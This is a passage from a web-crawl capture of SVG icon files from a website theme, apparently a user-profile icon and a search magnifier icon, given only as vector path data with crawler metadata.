<path d="M18.9141 24H16.9141V18.957C16.9133 18.173 16.6015 17.4213 16.0471 16.867C15.4927 16.3126 14.7411 16.0008 13.9571 16H5.87106C5.08706 16.0008 4.3354 16.3126 3.78102 16.867C3.22665 17.4213 2.91486 18.173 2.91406 18.957V24H0.914062V18.957C0.91565 17.6428 1.43841 16.3829 2.36769 15.4536C3.29696 14.5244 4.55687 14.0016 5.87106 14H13.9571C15.2713 14.0016 16.5312 14.5244 17.4604 15.4536C18.3897 16.3829 18.9125 17.6428 18.9141 18.957V24Z" fill="white"/>
<path d="M9.91407 12C8.72738 12 7.56734 11.6481 6.58064 10.9888C5.59395 10.3295 4.82491 9.39246 4.37079 8.2961C3.91666 7.19975 3.79784 5.99335 4.02935 4.82946C4.26086 3.66558 4.83231 2.59648 5.67142 1.75736C6.51054 0.918247 7.57964 0.346802 8.74352 0.115291C9.90741 -0.11622 11.1138 0.0025996 12.2102 0.456726C13.3065 0.910851 14.2436 1.67989 14.9029 2.66658C15.5622 3.65328 15.9141 4.81331 15.9141 6C15.9125 7.59081 15.2798 9.11602 14.155 10.2409C13.0301 11.3658 11.5049 11.9984 9.91407 12ZM9.91407 2C9.12294 2 8.34958 2.2346 7.69178 2.67412C7.03399 3.11365 6.5213 3.73836 6.21855 4.46927C5.9158 5.20017 5.83658 6.00444 5.99092 6.78036C6.14526 7.55629 6.52623 8.26902 7.08564 8.82843C7.64505 9.38784 8.35778 9.7688 9.1337 9.92314C9.90963 10.0775 10.7139 9.99827 11.4448 9.69552C12.1757 9.39277 12.8004 8.88008 13.2399 8.22228C13.6795 7.56449 13.9141 6.79113 13.9141 6C13.9141 4.93914 13.4926 3.92172 12.7425 3.17158C11.9923 2.42143 10.9749 2 9.91407 2Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_677_3141">
<rect width="19" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg
body_size: 1142
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.7195 22.3067L17.7554 16.3426C19.3807 14.3548 20.1798 11.8184 19.9874 9.25796C19.795 6.69754 18.6259 4.309 16.7218 2.5864C14.8178 0.863809 12.3244 -0.0610491 9.75764 0.00313003C7.19079 0.0673091 4.74681 1.11562 2.93122 2.93121C1.11562 4.74681 0.0673091 7.19079 0.00313011 9.75763C-0.0610499 12.3245 0.863807 14.8178 2.58641 16.7219C4.309 18.6259 6.69754 19.7951 9.25794 19.9874C11.8184 20.1798 14.3548 19.3807 16.3425 17.7554L22.3066 23.7195C22.4951 23.9015 22.7475 24.0022 23.0095 24C23.2714 23.9977 23.5221 23.8926 23.7073 23.7073C23.8926 23.5221 23.9976 23.2715 23.9999 23.0095C24.0022 22.7475 23.9015 22.4951 23.7195 22.3067ZM10.0237 18.0172C8.44282 18.0172 6.89737 17.5484 5.58286 16.6701C4.26835 15.7917 3.24381 14.5433 2.63881 13.0827C2.0338 11.6221 1.87551 10.0149 2.18393 8.46433C2.49236 6.91376 3.25366 5.48946 4.37156 4.37156C5.48947 3.25366 6.91376 2.49236 8.46433 2.18393C10.0149 1.8755 11.6221 2.0338 13.0827 2.6388C14.5433 3.24381 15.7917 4.26835 16.67 5.58286C17.5484 6.89737 18.0172 8.44282 18.0172 10.0238C18.0148 12.143 17.1719 14.1748 15.6733 15.6734C14.1748 17.1719 12.143 18.0148 10.0237 18.0172Z" fill="white"/>
</svg>
